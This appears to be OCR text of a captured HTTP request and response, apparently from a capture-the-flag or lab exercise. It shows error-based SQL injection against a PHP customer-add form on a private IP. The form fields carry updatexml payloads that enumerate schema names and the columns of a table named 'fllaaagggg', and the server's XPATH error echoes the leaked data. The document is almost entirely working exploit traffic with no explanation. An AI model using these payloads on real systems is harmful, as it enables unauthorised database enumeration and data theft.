 1 POST /app/addcustomerHandler.php HTTP/1.1
2 Host: 192.168.166.173:58004
3 Content-Length: 632
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
7 Origin: http://192.168.166.173:58004
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://192.168.166.173:58004/addcustomer.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ef9j2a0cr6fgfipblaeio8pda7
14 Connection: close
15
16 customer_number=866557919&customer_type=14465108&first_name=
'%20or%20updatexml(1%2cconcat(0x7e%2cright((select%20group_concat(schema_name)from%20information_schema.schema
ta)%2c20))%2c0)%20or%20'&middle_name=
%27+or+updatexml%281%2Cconcat%280x7e%2Cright%28%28select+group_concat%28column_name%29from+information_schema.
columns+where+table_name%3D%27fllaaagggg%27%29%2C20%29%29%2C0%29+or+%27&surname=
%27+or+updatexml%281%2Cconcat%280x7e%2Cright%28%28select+group_concat%28column_name%29from+information_schema.
columns+where+table_name%3D%27fllaaagggg%27%29%2C20%29%29%2C0%29+or+%27&nationality=Tanzanian&date_of_birth=&
addcustomer=
17
18
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jun 2022 07:49:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 654
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Error: INSERT INTO customers
13 (customer_number, customer_type, first_name, middle_name, surname, gender, date_of_birth, nationality)
14 VALUES
15 ('866557919', '14465108', '' or updatexml(1,concat(0x7e,right((select group_concat(schema_name)from
information_schema.schemata),20)),0) or '', '' or updatexml(1,concat(0x7e,right((select
group_concat(column_name)from information_schema.columns where table_name='fllaaagggg'),20)),0) or '', '' or
updatexml(1,concat(0x7e,right((select group_concat(column_name)from information_schema.columns where
table_name='fllaaagggg'),20)),0) or '', '', '', 'Tanzanian') XPATH syntax error: '~ys,mims,f0ig_wdp435s'